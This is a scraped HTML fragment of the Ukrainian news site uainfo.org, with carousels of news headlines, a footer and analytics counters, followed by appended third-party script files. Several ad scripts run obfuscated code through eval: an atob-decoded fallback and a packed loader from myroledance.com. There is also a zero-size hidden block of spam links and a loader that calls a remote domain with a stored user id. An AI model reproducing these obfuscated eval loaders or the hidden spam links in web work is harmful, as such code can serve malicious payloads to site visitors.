            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#fa8f9b93949c95d495889dba9d979b9396d4999597"><span class="__cf_email__" data-cfemail="d6a3b7bfb8b0b9f8b9a4b196b1bbb7bfbaf8b5b9bb">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1911
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"kinbozVhA",25,3,21))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTUwMTg0NjA5MC1wcm9ndWxrYS1wby1zYW1vbXUtYm9sc2hvbXUtemRhbml5dS1wbGFuZXR5LWZvdG8uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768949539936876
body_size: 316
content:
callback__utl_cb_share_1768949539936876([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1501846090-progulka-po-samomu-bolshomu-zdaniyu-planety-foto.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1501846090-progulka-po-samomu-bolshomu-zdaniyu-planety-foto.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768949539011776
body_size: 397
content:
cb__utl_cb_share_1768949539011776('1ea92d09c43527572b24fe052f11127b');